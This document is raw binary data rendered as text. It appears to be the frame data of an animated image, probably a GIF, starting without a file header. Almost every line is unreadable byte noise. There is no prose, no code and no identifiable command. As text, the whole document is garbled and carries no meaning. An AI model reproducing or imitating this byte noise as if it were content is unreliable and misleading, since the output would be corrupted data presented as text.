�" \�5��F�@̞�z!�e�����M�Mg��H	b`���:�@�������-P� }�P����` a�*��
@ .@ ���p�	|�H�|90�w��]����}�Ю��av���*h���m�f- ����-.�-��-� 	|�
p�\}Ģ��s@hgmW�������D��FX�^H����!n�!��_٢ )`w��z裼���P �X�<ё�*��乍�rw�׮]��Ә̝�:0.�Ҥ��)�����  - 	�R ���� N�:mP�U�@��x��$Є����I�]�T�l_�t��D;�ޟ�:;���}p
i����� ����@�L��|�
{�� ��{�Ih����]7|�')�4K��d������p
��#��!��%u�^���鬀��C
��rjp
/�`I�'�꤈��� ������_���{�2��z e�P!�%��: p왾 ���	~T|��GB�@#@`�.i���^ KT�9���d��u��u�[GI��g	� ��
Q� �0�����^�^zy�Y�z'��`��bD��	۾�:J���eut��k& ���4�L>m���.���z�
�����Yo>-��_0@	Θq9N�HU9k9{W����L��~&}?���!��� ��蟱���Bk���3�+pU�}eK
�lh�9`t���u��R�C���p
�4���`$���C� !�����޿��D�@b0�Te��ڬ������:�m��d@	H l@�WP����8��p�@G`� ��2.��@� 
 PPҤ����ʌ�� ɒ�	�H��t3E
7n(�R�K�M��|y�i�z���B-	:��A��,Ch0V,�):�,��B�q�`�Q���4��H��_��(Qr#���/:SxEaS��3�C�[�����`�@�v�Gl���0d# �%7T�M�.���U��� ��nn�N��a�nt�ҒtH�/x��$A�����(��q����-Sf,�)kc`��nnڦ\����p�Hh�	�r�/~Bj	-Np@���!@` ��(��
$�C�;�9���Vc-8�M��⢋�ಠ+(����np�����/� ��(8�2(x�7<0��;B ��+�d`���
��9�H�Ѧ
<R�#t@���fˍ.�j�M<x(R��(r�þ(�&����>���2lI�[BhdRm&m$\�*hh�S6��J8a	�R�"��� c�3b��.Zk�˂S�A��.�* 	JnI� 	<�BJ��,-a���@ N������3�p�\W�ņ�r�L����A�7&

t0��&��$a�^ [AQg{Bb�
���*X`CN]�`2��X�t�M��:�)7��2��V���O��#��ɚ1x�W̡	�H��R���
#��R^@�Oô@ex���J��"�Q�F���0I$� �(�\�(D�$����a`�+�y�M|�!A*(1�B!
�V�KØ��G*p%�`�n���/�E��z�3<6����bF�[~9��? !����	;� �����(%��A�F�{ c�F�^��F��$�JJ���J���s�G���K�*,����g�b[��Ã�Ð=�G�pÆ3��$��#
	�pԺPx1 [��v8�^�FD�Y�`%�7��}L��C0�6N�@ �؀RW��gx�@(,���B	 �Є�oI_x	�&V��:ޣ��i��(	�� zl��`6��J��	�[Ȧ ����W���2\a^���,2` �К������ ����	X�n�*�)Q
s1��`$ �!�r,�K�^6��Ot�l
��&]`��+L#�����BaЙ��T���pW,��k!�Ū�K��	��fՔq�c��H� ���A� ᓇ�f�����
�`#��#;<� �� �h�.�U�xC�d�z�K2^.IP���K0�����E*�j���,&֌ !|��lp�qX�(����A2�����H�W�09x��h�22�V������L�bW6�2ec�� �@���C�(]8��/B�] 0 7H�2�%H7��3�" �JQ:/� v�-��M�J���M���{tC�W�\���n\nb��a͒$�$]�
�C ��(V��n��I���;��U!,� TE�J�r%L�ؠ�L��{\M���2 Q9np��0�Q��	�$.��
�( �@8Xup!T�5\�7a�Zz��B*� [�ZA�6�V�
#�Z��1L^�7�Ȭ/�W�)���`��`'� ��� YJ<Vi�A��TSdkG����U�@�1lh#�Č-7:�ڪ���� �I:ybNH ű�m��`++X�TU���WM�,@����5 H J��x�PE�4p�� &���=آ�?m�OI,�־7�G�/PQ| X3O& �Α;N�@��J7�0 ��j�:�`?8��%�.`o���(���AHPfz��ӓ���U�|y�F"�����RحrXs~������H,� �b%�W]
(��%��k
�&���:ԁ
NX(|;i[��!Z@
��L`Q� �9�k�V��s������iv��ݏv�IM�h
������U0�+٠=�i��uP�{
�`�>��������4�xx��԰&@�G�J������hc3�AZ��&[����-�� >����\8ݦ����RB��<kw�@)�AZW��#K����  ���j�
<�1IA@@  !�	 � ,    d d  � �	�A@�7�8�ԿS�Le��� �����߈Pf��7C`ɒ&S�)�ԌL,_ʔ��f��#Nd(P�?�<}"\�p��0M���d�,`���B ǁPH��5���<nE�俉'u���İ�d8W Q�&oQ҃�  ��+�yҒ��7��J�H�F���f>kw�%�2z� P�����D@
Zh�ү�?� �p�U��\�R���S\-�כ$�;&�I�h۞?K�+@B�C���D�
�[��_�~���a�ߜ�K�J ����F`�uJI0��ɁnI�]���A��K�d�����P�h�����`H`��E����,���?� �/���1�s\q���ƤP0J�S\��d�=��E/Q�z�i1�Z�@ � �Bt��Fh��_� T@+ŹR���9�{�(�)1�e�FA���
]��B�#"�% � l�A����C�P'�<B���m���٭adw���k��	��OL�
-P���,�G���, ��@2d+�z�(� B �@�zb�eđ �!��N��]�t
��) 9�3ųC��˘-��@a��O/Hp���@Tu�2���+ge P �� �O��Ԩ ֋�Q9�@�l��Z,Q/��$��2A��K����?i���+��2��!� ����Ɍ<ڼB�D�]�ː+2�0��9P dV`�Z��BY�J�������!�����psޖ��#ˋ�E9T�?�P�B/9�s�?�������A{�p0��� fX�OY�[ ~��+ �C�G�I����q��-1b�,�
a|�O� ��1��!/��H$p�����,Y�q��@YHC )g<���]esj�eY
4@�&�w�$�$���a !����a!B.�G�PV���	08�G��?�`9(�G��"��L,<
D�!�zC/�G�3�l�dP .`@0� �� ��@0�	� lp�`���׮���y3���?>>������4�v %l�La
[� ��/�@����J�!���@�5H`;�C��DƁ#��e�<bjYK��.���?�P� �Y�"���&��� A���� R��W����+��4ʀa`a3�@�/�`W��@0������@�	����2p����=d:�܀�	�����RЈ���؄ �A���$���/��_��(�Ŧp #�1�(�$%� ����@܅Lf*���x��L a���{|6;�xzq�G���d\���r ��@p
��Ԉ�lNvJ9��*����g���HA4��G� ����/,��8E���/!|� �*xbJ�S  ��K%�{*����J�F�)�B �2��H����WQ��� 4��3��l�� z��0�` ^��4ґ� /�epY�!��+�Ȯ�(� ���x-`���u��&��z�	 ��@H�3��G��H_��f@j�U9Z*�B�����V���'�Ֆ�$�z��d`m
��ҥ�r�f`�G�$ �q4�+K)��@�!@E�QQl�G���
���T�b�+�[h C�AΖ@�����ܑ,p 7���+UnH+ -�Oa�H�+#�P��1\�S���A���@@g���"e�
 Fr��<�%&��l	� �h.�pe>n!���\�2�ݱvx<�P��\À�jc��B<@�
|�яc6@�]��T"=�����3��q��f�b�`	�ˌ/ ����ARfb��[�քAЈ=��,2�LJ{ ��&�j�B�!p	E�+��� K̐���@�A�-;nS��ٖ�,  
Y�w�݁\�=��r<%��*�㼷���4��	-x�����m�O}�3��	����`=��v��۔�^�a N�e�ȃ'0� S s��*`�N�ܦ3�_^Y�[ژ�@ ��� � ً/|�@�6fa�lR�`}%�U���30l @���"7��L` �-s���w�7�� /4��A��$"�%��a9b��¿�� �P>�|�-:���&Ծ`��^L��Z�e}�p$���HA
(�L|\ ��+
K�X�e����#�)7]�"� �J@p�V  [f�t�|��kd��E�@	'�s���@	��u0H)�ˡh��Tx@� �s�0]% m�6R�DB�
&q�
�re*�N�� G�au9PGYp Mp��^d����u�� `> >��f�p ��J��\�%�FX�Q��+N$tk
  ^2 ��d=�����/0P1�z��q�Y@b�i ;p����{Ӗ `b b`Ӳv"U*ڑrf��0 �2�wH�˲	����'� l$VK#�(g5jP�H@����n �0X�ׂ#U"��e<�e�'R
pe�Enw� �T��G�'�Hb�V2G�O<1�`z�������ate	q�/� GB�fh� ��a<P(��9`�$����MH����+`Ø  4m?QoS�5�H`��Eq�-f�dg�
1�0���h XY�?�h�� �H	��	_�@� ����Ma��a1��{�R�
�-��$Y�<�o$&*���T�?�?��J�(sPA@:���~]U{�+s1a#�fD�w�{�Wz$���M<0��<���\���<j�.\�O^�' h�����0Y��yl�pgA� |���W{�0��P�PT�a����'@1P> 	��
t9�	X�Tg�Ff��ID�]#�	@4�p��2	 Fȕ �P)��dv�	��(<���,�Z@>a��2�Ӆ��C?�`E��H�GZ�x peb6E+���D	H��@��'�	,���CWP��V�KXɈ�@8�CX
`dH@S�K�Poy`K��uFg!@G�V9���P��C�0"�1���p�y+��.� ;C$ Jń��f���х�:���n�Ig��@��
f��T����Y�d��L � i�(	/}���?�p�Ft
E��@gP
�Ԏ�$/;�hg�	�Pf��
Xv� x�HO�1�P ��9�4�"2�r$��1�O.Y�'ꃊ��p?�nFc�1 7({,8 w�n�uav�4�	��f�H��ke
:u* >4D�'C�X�(�j�������z�q9��o� �(
 �p0��e8 �P
�i��� =��v�jʔ�8�:o�W $c�p�?���D��ha�"  {�K|'t�@�>���{���4�,&Bu}�
�X�1uO�����f$�o�C"�(K� C59pQ2$��U0��`R{}��>��AC�%:��"; $���7`�2��.PS�1��?q����������J�py�~�6-�M��w�f�*�d�f	`\�@GO���Y��y "sS|Ct�3������p�����U}�p}���S�6�NF��a�˂X^I7��E�S2Dp���:��b�q+ /��&� s�wp<w��@���� o SP (0������\N�
K�+�'a�M��B$$�4"j� J�nd�����`�`�P	_�@ �v@�D��6�n�{+k;��Ry�V�p>qa��|Ɍ���+�b�b`���@�X
v`&��ـ��$[�FZ�?���+�`[2\�]a�Rr6i��s���Z��:�9 ���͇As���)�Kb	@N�r�<1	(����3ЇX%��J���7,�$�q��We��jP�����:�]I�=���O9Jb�`�Yմ>i�H���Ld�q�Ae�}u� YS��"�Q	��Ԛ�(�E��Ѕp*��+�� ���y\!�R����k�X� �AT���'+��ʛ�̊G@+��v��S��ӹ=໑V��*>9�K	H����`���sQ�1y?ޜ�؊2>�F�P�(�M8\y���5=`�)'���J�0�R �L����/����;��кF����p���p���!�x�L _0�0*R���X��U��tz�`9�na�.���rK�?�{¨�+��G8
p����"���xv�m�EX�\���T�u�dl���,,_)�<a�m��� ��p)�bPǡr<}��f�En�x`7j!�]�u��R��UT$@�6�ĵ�"�2wJ(��(}p��RP��C
@ <�5�!��̄�n�wл���D�ju���aZ�.��flLм�?{* #�	=H���Q.�K#��`Y�WŵvMKX���t�u`Ex�g  淒|��/%,n˰��ݱ���P�. ٷ�o�� +���y\����C��g�'��<G��}��{ʛ#0��r�� ��A�� ٶ���*+�cFE�ߤs�'�FT��:Pg��0 �r�K��$�����q
���pa�� �Ft{Y�
@�b�_K��������:0���$j 2��2K)���ū:�Lp��"\�?�M̖���0 F���A��Jw�tmwC7gP�p$���-�K/�skD�s
o1.�s+��;X�.�{(�)�%[f��λ�d�`_��eJ��C��w����.f�?Z�Z� `�/�!����;5J�{��P�I�@�IuP��
_���h��o`�\����RV��5j3�9y0,T0ڲe����9���	'@��7u����/���G�ͰWA��4`5�r�s
j�����ҐD	�����:�M��T���Jpl�~KPp�PD�0�#�p)����1��E�r>`�|}M�$��F��V$�>�ye�' ~2قD���C� � ��m�(N����U�N�Ƌ
Xy9�	��/�5VQ�&0%֜�~� �V���@x��T��>M�%��@�d@td� �)�� =�-56m
��鉈������@P��/���"D`�ȏn����d�T,��=0�d`�B\Qj�����K� � ~�C��`�E��%�4$�d`�Lv<� v�0��Ϡ�d� �8��`P@���d4x���!E�$Y��
t0���_�!x�G&�%��l��H����xL8�� [_T��!�%��)�HX��dF��Ȑ+C��A�A"V��d�A^a�0��L������ۢE���_t,UD� �����Z	�(a_�je(���3Ȓ\ 1K)cn�|�v��v�h�Da�*M�|y{�!��J�T���>�1`���=59&�왌ul"ǎ&��_H�307$	�dr��q�_\���/��G�οM6��(�ʠJ�%��B
K���N�+�٠7&)���,�3r�!�Mt�)���0���-J
��y�3�
����D��&��҆$"���c(�0��-
D|� 2̓�!�h����6��@�n�!I��2��J�>�Ă!,!E"��\�!�(Q�:@��J8"�X��ǸJ�Ǎ/61(�{��T��RC��f�q���P`�	�pH<pc>��3�2j�A�^!� �GB+����cHү4���AQ�h� :IR��"C*R�	�`��À��
�A���� �K����J�rjS��&:1&KQ��NQ��!�!��2�i"OQ�Hx�H�ʂ+{���c��W^��9��鄡/��+aHr,
����;�	zx�{3h���W*@]���5��h�J�I�aHj�N&��e�4�Ah��s�٢�z���R !��8fҥ� �%$�5(��E¸�z�a�(f���L_���j(�dN	H*X�,T�Ym��L�	�(�W�)c(�b�-�Ȃ��RH� ���������v��1Xy$�d`9)r�	&x���ySC���� ��^]@!"w� [��g���� =l�ˠ�Z�;��qh6G��g�H&`c�?�7SI� ͐��h���*�!]�Dą�aa����F�T��0��㬑��w��غ��|� �@
����@��y��\�����7�JD
�)$s�A�� yLYp\���k���Û>`�ހk���DLc�> �g1�8��e,��?
9"��!р�V@�
,*\1O���\�DW�%@��W��@���I'�Erc���T �6X^�2C7$D犃����-+��+t�X²K @? pK\�R�K�Em6��Wh� !�	 � ,    d d  � �	H�`�L3&���ߌ@� �p�B��Ǒ�D�g�B�Pa&#E��Ȓ ��"2�;%
B��a�!�?�5:��a���aH��U(
�)ҡL�
W��:Д�AZ�UU,��I��C�/�K� x���Ɵ��$�5��ԩ�Z�f���@S3���Q @�x��"�gE��:�� @H� @3���DH��Ȅ����jK2
8���O(�hA��rf �����).Ȅ#��(ӊ���g�����������|j�W��c���	�� xZ�e� �EOQd�@���%�w��ӊ^�	�A@p �@J���?r@� l ܉0ѷ�)�Y� ,1�?CP��r�,�E?�8�
��)ΐ�,C� .��vV,@0Ia����|4�Dt�},���o�� �t�F�����Iz� ��G���v1cZ�SFk�̥�VlE�h
D��@�C�@c���L��eX�'d��'�M1��<�h�U>ښ/q�a�q!-N:Х/��?D� �?4̙��t��a 1��h��*2, ���Gz��$v1(^x���@�$ K/�h�($�@.��F��X ��P��0��4� �D"Aj�rJx���f���8 `���e2����@��|�T�
OL��d[g�*��	�`Y00 ��a���B/�l���p�+�5�T����|�z��4�@j���[<��C0�N` @"P$	I�����A��;b�s���6���T����ߎt����S�	l��K��Р��/��5�|��'�@�K,P�.�@Y`ﶿsi��ișfK􃧝v��� T`�t�A�|` q�C ��A��q%��
�0�?��a�к^�pXP ��.��+p�/J���M<��&���WP���d��~TOn�?��������!Z���0��@M��>�{qE�J
�>��.0�r�D��q�}O��&̗W��TK��+�Ќ4	2��`�d8�?>A�HD" b- �|"͸%�� � ��PAD4�����@s�	&�a��� &���'���т�(Ћ��9 �@�A	D�	�� �Gd��`@&������+�Q
`��2�G6��/��X�I2J)�d�3�0%���N�` �`��#;4��D� ��T !@B
ΰ�:��� D�@�J�O;�@�!���.)!D��4�!�Q�b�����`�q����lBv$�?&0��ɖ	�� HЄ@��e���C2@�d@�A�k�� B *彁d�K1+�'�!S�Q���Y�Ѕl�|KhaM�:�G؁�H�^����	@(AP�G%�21����ɦ��q�8� >_���D*�L-K ]d�3��Ef��
L`T�0 p�&��
��!���?�������D���ι�ǩ;L@�a*�D���� T��Ҭ@4佮b
鼂'��E��l�@��d
��`xE �a�5�v`� ���N����@F�56�@XA�l
A�2�Ũ����K#V��u��	
^cZQZVf Q GDq$�!\2,��T.Z �| ������b�)�GQ<� !0@�%�D�#��?<	�M^j � �JǏX�U~
3ueЈ	��|o�]�S� ��xE�%��_x�@��g�% ,��B@�X��@�r�g_�1g)1�s:�
�!e�L�?�:P
0�2� �vx����@�@�04dW ~0A �K\%�@טq2�S0PJ.�V!��@@@m�o^�JM��fB c��E/
�08��8�&V-��f����`�ύ�1��Y�d�IiM��b��@�6�A�[ԡY3�7mdH����?���M� ��%�`j�C���(D9ls���6�����0Ʉ��t����jN�n�#&�	� Ȗ)� "���>��@�� z68��D2� �<�������銔pt��!���X5�NS��� #öq偄Y\����!�#4;	"���L1� �0���I8FvM�B?Y�;��\�<;	R� �/FY�^���4�@���+gI� D`�H@�/��:��:p�
n��4���'r� ��W~$ �Vp£a��4���D����@j��󴟜/��R��N@�F0@� � �8�	$0�dy�\�b�@��v`o�Y��g0\9�t0�k�e 	@}�s~q�� m�7"+�	�\�� :w��9rd�_`�5Qx�[H`G�n���D�I��C_`�SM�6 w� &0�1�5m��~�]�@ �W��]#5��<�	�����T)��@�q8hM��"�gpY���V����qT��0�cd
gb�]0i�xl����) � �b $��0O���;A\2?�U7x@-����DJ� B���bb0��0���HO�W@b#VV�TVW� �� 
@52pQ�_�	��qx�%ZBg*0g�8�$T`R@	��f��W��p�CD���pW�u�`���a1G� ep�dd`y��-�*�~�I��6 �d�`{0\A�Z� _�6�RJL�/�č�8��v!�wIoF���ґt�1�,"�u���������0b�b��s�Cs�p	m�^&&��/�C.��'�$�n[�%b�A<�I e�� :$\r�K���`H0B�:�3"p�/y�_t��&�F<`�e)<��r���%�(~��5���P=��&q��%�6� �	T� x��SH �8�6#p�pi�_�V�ylG�i&G ���:�KGmaQ)O���f Y�W �%�v$X"���c�_�$�T�h��h̠ol%π	�@V�p�F<Tx?:��C�FH<Il�i jf`�) ��Œ��u"pi@gPv�yE}A�6n.��0�����'5$�aPn�CH���W�6s�!F) O���x0�-�IP����f@�P_��� $R���YJ����P���Z�C$�\H�()��}�����Rh@=��Y�#��tZA��]��T$����Mh������oπ�H���8�n��Z��ǜ_@D�%F	0S�" ���H�!�t
/a	���[�4@ +�:���6��Er ɀ��@��(/JYT(t{�
�ʇ|(u�����e�F�,$�@��5σA�4A[�%@�d�S��~�J�Y�o/��x���(�	W�� v��=5+B��.`A�t�%�Ia�Y�0�R68�W�p3���t�r`Z�e/�	`r�v�����f�{@g�Q�3��[  Z0_i�
30��<�x��uPp
Dz
�pD��0:p���~�0���;Q%��I 
`1s���Ɛ HP���dP\0SgF�qd�xL�h��j3���c�E[)�x
�*�0T�
OY);�Ͳ/	0cd%�d&�c������n� ���S&s�pRG�@9��"�,����I�L+ }�	`����
��-@� m�m� X`���D���vp0e�Y@'�T�Uݴ�G���!�Rk�;Q=��<"B�N@�/8�u�m!� ��@�`A	v�d@����4 �~�����3s����$�W������t�;B�J�)`8<4 ����'L���g����+@	.P`�"�"�#�"�b��$`/�؈L�,]�u�X�]PA)`�%ydGv�3L�nP
F�Z�f{闼@�b�JR�Eoܪ6����v(�Z&��X�+�|��I�Vy�p��`�P�@Q��K`j�K	��a����="kB(��;��{�B�P0��eJ�y���Vx���G�� 1�w�l ��5\u@<�~i8	��:��Ae"�I�A ����QA��U.���N�	�@V�Z��	`1:�栔��˽l؀}T@��{@�Py!�?���,��y����/�V��e�����Z�^]��jq����|��kv�d��Hp��:q+WIq�"�]�`	Ek3���M��"P^e��fl���� +��V��μp#��$P�|hi[��:q!�Q�Kǘ����6N�dAϰ 3�i�`dJ� F��� � "/�'���d���g:�n��Wy�hX��]2e��3�m���� ��=�՜/9��^��>�u=�Z�0�P  +p��ѕ�w��w`b\d؂U!�C:�����`	� ��� �6Wك��b��j-Z>�o���l�<=�v}UGMm! ^��H�)P�!��� ���=F)��Ȱ�T=���@:��B=P�_dbǆZ�#�=��,��m�,Xj+��EHk���!���@��h	
�Ơwp�00��Y)`P��0��Fsq�G�a*l8*� ���g��5�;�/P����3;A� wQ44S ��+��䀫 Q�N#�V&>i���o��-�r�|ݕǲw�f��T@	/P!-�!ّ%�r�˻.p
i �2,q���ܣ5����^���2�`�5�&�Wy���\��,)a�&3J1������ ���aP�
�	�ځ`R~l�&Γ����.X,�	�<e:0�\Rg-q��<��f5�@�e 3RSٜ~r�$vP����Ⱦ&�X:T�}��d�j��	S����YG���է�z.��(���a�� f]�A3�a��#0�ʥ\�����<��|��I�2����6�/#p�5C�1�M�G"��2:�f�*���\_�}��;F6 �"���h��Ib�����7�Q�R>�y�-�v �H �6��n7�c'�7�#�)���!�k!�\�]" �a(�R0�q�n����J�
`L<��^�h���6� !����]��]3!��(���E�*�jb�xPu�* <`H8�x���)�ZP�R�
�=�.�}�u��P�?ՈJa$�i� }
*P6��������<���K��+�-�n 
 Z�����YL[��/�2�����a�ĉ�y�ϰ&l�;P\�����	�"� $�H��@�ɒ��B2��l����(%1,�����8�¢�7�!�iS�ϒ̺�r�	Q��Jr � ����S���
Ä��C
7<��TǆHx5�R$�<&ur���ſ攬P���r�dL�����q�g%�>  ��gr\U�`a������?*`)�	�ې!$�0��%7��s`���#-z�xҧ�_�zJæ/�e�"�*7m��ƍ���]�}��_��J�ߖ��ٹ 9�-Ѣe���:����ĿQ�� P@�"����Vҡ�l�ǳ���()�6�E�R���r�&<��8�B��f��?þ��3��.���g�y�#���L��:�B³�B`�!��#
^9�[Z�)��B�	;8)	�,8Y`����/j$�4o:�o������<0��>pc$�S(D�h���/R8c�3H�!��B�%�;(�gS�F���{���8�J	�If���1.�(��0  @�E�G�xe�R �R���K���SN	�n�cs:+Ys�7���X9`l@<��$�<�Hzuჴ�G­x�2�Xbg������������&*��F���5�X�6�e�;� j�.���K�!^��a�9���J����
�\�V0�៟�a �����(iNJ��xՏK��8�����@'J��v�d�]�r�l�p�&h�P	#4�f�$�o"`�'�K�:Kq��R�f�5Ņ��,��7�� ���d98(�H^1X�+C����H!��0�!��b�R&������)��r�Щ�=�n݀��.)���SOɖ���\�C6@kɹ�-��!�LKb�˾���/��x�9��q@t�C�;7Ɩ=..�W)�GW3JB�p/��z ��(�C�׌3�N(����$-!�� �~��W��F���?���ݤ�)	�F7l-y
�Int���'+�EB��� +@HG�"���@;��0ED!������	9��bjr�1 Q?^�4B����,���:��T�6"� �J��H �`)� \I�< �Jq��%��7̮F)T!6��BT)�����V�l�����?bG�������F�<`�^0� ��޿�T�g ��`�6m'�Vja>nr��(#���7�Ѝr��� SIbeJ	� ��Q��T���`C��a�� &��ă$�1�s�M� <���Q�/�Cwn,G��	M�����~�%� ��(8��f]�
�	�ā @^WDX
2P`/�'$��#�j%q#O�	����%�PQ���zP�&��?|�4X�V`�*	�'�&H�b�x�=�!7�n�7�`�3/:�;��D��\++_%��t�$�G.siP�"K�L3< �8�/��S�I⩃
��lP�ZuBɛ��Z���`��aZ4�)P��4�7��?<P��V56�����.�X��CS����|ꤓ�h�Tx�� ������7}�h�4���	 ��������̷�h�$J�O���~<w>%т~��Z	ȃ�?��J*@|�`�:X�+���
P±[%�Ȅ� ���k[� %�P�e�>���7Q���'7�c�z�q�:��OxK�`��@�|�����������M� �[0��:	 !�	 � ,    d d  � �	H���S�f��4���SP��$���g �(��
4�O�@�2���/%ƗD�DR�G�y�U�� ��#Έ��#��GN��� %�,�A��E�V
D��́(O���2��Fd� f������,����Kj~�Ly)�L,Q
d)��?u/6jʣ�4���o �z���8#迣9��T�
��\����h��	2>�򡩯��7��U$C��^H`�� � �`��o���B��@`+�m�����B͈7������B	
�0�~��i�LhvƙW��@�?Z��l��2Cu��4PN��3�?,��A ��hy���@teW]xH�@�ѷ�@ WA
1 �T��<G�?Kh��g"���@�U�[,$9�����k� @T�(qч�X� ���A&Њ�I��-�CA���K`� ��l ��fDK��2���R�f�DYd���|`M��"��Ě-����,�{M�� Ap�?B @EYtKM���@��!�-����(f�'me*��SH�P@���1�`�(�����f��
.SLQa����*P��+F�=�"}�G�??P��4��§j:@4� L0�pA���E���ϸS
�se �BDɼ{���׫ny�@�4LAA,��O{�� :l�
 �0 ���!$��Bipn�L�:�SF "�˫}d
S�q�nJ K�5�Ġ����E?�
L8E!�*p����q �l6��U�'/��[�V�р�g�xh/��D?���
��1�*���G.��C����?�� �?��  �p@�E���|���x�Aa��/o��>
ԋ�@A2lB1'�ԑ�9�qmH D( %|��V��@���]e]J�q�?yl!P9xf(�6gH �A=�B y8��0� U�`�A�8�)M����l!BH ��8_�*x�����+3Z�D6A���@$��
, ]c!�C��D���k a �ǩ �S(�D@�գ����h�a?��#��_ �H�$ 9Ȃ?T0�%�6H,@ �Aq  >!��	�����i	LU�F��?L�d@g
��%��>�'h  W�c �R��3�l�����[����a)A(
a,Dѻ��q�y����@	$�!gpg�p�P�K�B&�MD�0�#Y�4#�H����(�K]�}R��I
����ě� �	��#z��%��vx� ��`	/��#�0$���$ȩ��QȀQ�ua\d�!
�@  At� ��dh�(���� � �&>0 ��a	�� >P�	|v?���� '��� $2禎�����VВDb(<��P�W<"�	H��U����X��2�H�OlP`��
Ī2p�d��%(M�A8�SD"���6 [��9X�&� �|�Z�<@�Wd� A$�ځ�TU�B A��h�	h� @����k#�,d�+<� �I�As��	�����3l�j�q��@���qs�~�2ax�?��	�4A)���D����H��)�G u��@�%0�"1HAL�h�yj1d (�G���T"0M'<��N�a !�F�T���jY4�Z8�D&5X�2�����0�խ�&r�0�8q�"P�v����!;�Pq`�pY  h�n�+�F�+�^�L�L��Ǒ ���X7�^q�&�b�� ���Y���6&ca&�<�w�`)�q;�7Sd�D�	�-� 	�+�$�(�|�x*L� �b2A�	L���Qq��i�:2�N�-�&\(. "��lؘ2 ϵU��l��3XBk��*l�)b�w�s\D�=��xbaγ@j��4���ˋ�mUܙ� ]/�!Z5�` �*�S�ò��-|�W`�$A1�A �@�@6 A�m�
X���m�c��:+���\��3��O̖���n��2�##�$d8��A���`���MS�E���.y#�M�X=$��T��-�� �#4��g���|���:R�S������Q-tz�(�<��C�N�C
DkS�f4�3-��� 넜
�=U�S�mI�^�JJxOԁ���G�>p��Ȝ���@;4���Z�-���/��6��?��	T�"���b�	�4�ĉ�v�V-��U��Rd�%\��~`2�~�_H?��\	p����B��B����1&���_q�v'��8��LSͰfd@'�_#�=�)`M�:p*@^��CVb	����8�tE$�>�wb`}��fwc2&̵( 0p\�� ��@զ&z���.@@�V%��L�_�&{ $��@����&i��"!�(� %G\�l�wc��|/��1�Nx�_���)q�q���p�ypp0uN�[wD	��
f��Ja%��(��fYr/]�.�{� ��=�p�7��7���D�@x�	l6t�(�C�/���E��0PP�(2���&޷nu�O'# qx1�y2  �)@Mup �!�8V�[@/�Y���� Y�I91�@h!�(��.٢E����A�� H�a7{��	"�d%<0 �"Y�\�ZY:1�bx09T@�@��++"�p	uQ_�b�bu(I;@)P
_P	�G�P%AԱ:��4[��R���5L�;z�&���[�" "��">j'w4*��v�4G��_�
�@�YB�x3(��@.�p
q� &W� W |3vh�Ii�\A�Q��dd\�H\�u��������`��	zP!h�,P8h��W`��؈J���6��lp6P~��{� ���� �q_f d0Z�`�؀dP	���;A�%��`=�5�h\r
�ń�`�� xYp����`0W ]�P����bTyTK�g�֨�x�p�Qa%.0P�3�^�%�IPɵ�����1�c�*")�]!�3 ��Dv�KPT� ��K �9�x Pv(Qi��}�ߙ+Ly �V%��ѩ�"���1��)
 D�wPT��n��_�f-p���}�K�$R"r����ӱ�Y�#@5QHv����L�e
0X0Z&K��Cu��vP	g��(@g�C\�h �������i�EȄ�ًщ���Y�K�ٶ(��l$>��gH�{*���@	�@d��8���}4-�p6 �
A�%j`�#0�
^�G�A��	}p"RJ�T���""0� }wH�����n�T��90%��P�d��D�TO00bPP��q/j �X"K��5H��*P @�$0 \�NЭ��� ������D0�>���a`6pm�%��%�e%D�dA! -����� �������n��G���ߚ�P
+ [�)��w 7g��|#�ڋ�s�W0���ak���	v�k���D$P�:��Y��pOP��`GrC;n@��2�!�;FP���ZpT�\b��30����Z@�����_�:tq>P
n`�Bs�S��]��q�M�"��J �y�/� 0 K�b�; �PG�`lK�@M�Pc��vp��	L���)��`	�[�(Yڑ�;R��ʠ�x����J	$�u��KGfK;O�c[j���fA�_��YkQ0@F]��0`gZTr� �w��K	��lE{n@	TT��x�Z� �U%_T��* s�.p
�^:�/������ )` �7�[��ۭ���\9{,*�7|���)�Л� >Y�H�q)&������"�s07�Vr�` h4D�k~>0U�$B0���`�O�z��
P�00� ���'VO\���J�$`��@x�����6�fd����k	����`2�'B�����q� q��1��_(2� � F:a.V�g˻��{Ѐ�0���7�(�6zeKA5#��@ >��dR�:��� 
�9Deŧ�l�[T܊b �Oj�Ю9���D�R���JE�"T�,�� �*�u!�+0*�og�KA��v��T@;��G���F�ȄLQ��?���;\�(P�n��g��� (ٳ�DAƐ�_��7�5�|�����\!�#�  �(
0�Py�$��n��e�[�	`)�u$�����`��é2M+�?�@�J�L�Q_MN��J ������  L���*q[�xq5:�/�H=b%�Q��j鼋+[�@T�q\���p`d G�u��0��0W4:�\I^"�9A���]�f���s
�!����!���#��`���~�@�S˫��ZB)�b2$Zb�Kq���\����u�;�*��������/��
�Ze��З +���M�	���.І�c��������0"���(.@�!�-JE��W
�3E%��S5s#��*5	��*�i�#�_}(/���3��i0%`b@A�����+�q`�0�4XVװ��-����^@�N�S���"�����v�"�k�xr��   �)P�c\�n�"�������\T>S���K5@p�Q�6��<*�'x<Β>ES������ٶ�*S�E ����.�3� -�.���k�P60�Yx���r�����'�,M@�Ǳ.&f�[u�Sb���-zڀ� �0�]i]�D�T0�)`�,-�$�`Zw+��{���.ڰ�0 �]%���u� u[ ��yPT�{��k�*- Gv�9��*��>� r�4�Sg s���	P%i�`�D :u��q	L��#� '�T�����K��T���苾� ���f�fuH��1ݜ��PQ"��N*�9@Y'�O�DH��H��9�_@�pE�D#5u��6��K�.��{v�7
m��dD6`�,xV�Hބ�6�C�����6f4��=hO�WLq
c̚,��`1
�w�/!�-20*WG��3F�廪PЀHP�AdbV\~��ZmP�� �`�,_`�u cO���_��.�����w�O� a��G�����#�m$gu��_ .�S+�� ������ �?
F�PR�(~�����,l��'7Vw�j�:pTp���j� ���7���/����r������%�/�0^�1A��"&����K&�\\�o�
H�1�&���P�D�_
��\�A �H`c)7n�����UF�p�����ZF̃�������D��a`�	�/�^�:&�e� A�A�0�P�b�N6���Cb��?[��p�s�S��
$(����W`����		f�0�n��WK�Q�qA��`j�1�Jvȼ"3���H"�qӹ��\^Q�p�
�N�4A�������iɒ��� ��?B
G$~Wa�/r�ȧ���F��H�0����Ʌ��8�N-\x&H��f�f�[�.�O0�a��q�����%&��l��Ȣ=��ed��z�$"�` M�Ѿ2I�.��\0�z0 b�-��X��	V�(�
���3����6�(����������Ga�@N21�a:�"�-"
�J뻕L���H��0�LĚ��MX�OE�����+�@�HGl��螈:�EV����J"�h���2m�6�c��@{��K�� �0��;^qÂM"@j*(-B�'*$�2�
